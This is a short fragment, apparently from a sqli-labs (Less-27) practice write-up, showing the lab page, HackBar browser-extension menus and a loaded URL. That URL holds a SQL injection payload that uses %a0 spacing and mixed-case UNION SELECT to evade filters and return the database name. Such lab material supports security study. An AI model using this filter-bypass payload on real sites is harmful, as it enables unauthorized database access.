 Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-
All Your UNION
and
SELECT belong to us.
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.1.5/sqli-labs/Less-27/?id=9999'%a0UNiON%a0SELeCT%a01,database(),3%a0or%a0'1'='1